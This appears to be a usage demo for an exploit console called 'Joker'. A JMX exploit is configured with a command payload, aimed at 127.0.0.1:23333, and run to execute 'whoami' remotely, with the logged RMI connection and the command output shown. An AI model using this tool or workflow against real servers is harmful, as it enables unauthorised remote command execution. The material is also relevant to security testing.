 Joker$ help
use:
   [exploit_name]          which exploit you wanna use. eg: JmxExploit
clear:
   Clear the shell screen.
exit, quit:
   Exit Joker
stacktrace:
   Display the full stacktrace of the last error.
help:
   [command]               show command help
Joker$ use jmx
(jmx)Joker$ show_options
Exploit configurations:
   [payloadName]               null             which payload do you wanna set. eg: command
   [targetUrl]                 null             target url. eg: 127.0.0.1:23333
(jmx)Joker$ set payloadName command
set payloadName: command
(jmx)Joker$ show_options
Exploit configurations:
   [payloadName]               command          which payload do you wanna set. eg: command
   [targetUrl]                 null             target url. eg: 127.0.0.1:23333
Payload configurations:
   [command]                   null             what command do you wanna execute. eg: whoami
(jmx)Joker$ set targetUrl 127.0.0.1:23333
set targetUrl: 127.0.0.1:23333
(jmx)Joker$ set command whoami
set command: whoami
(jmx)Joker$ show_options
Exploit configurations:
   [payloadName]               command          which payload do you wanna set. eg: command
   [targetUrl]                 127.0.0.1:23333          target url. eg: 127.0.0.1:23333
Payload configurations:
   [command]                   whoami           what command do you wanna execute. eg: whoami
(jmx)Joker$ exploit
[INFO] Create an RMI connector client and connect it to the RMI connector server
[INFO] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:23333/jmxrmi
[INFO] Get an MBeanServerConnection
[INFO] Loading com.lucifaer.jjet.payload.Payload
[INFO] Executing command: whoami
liyilin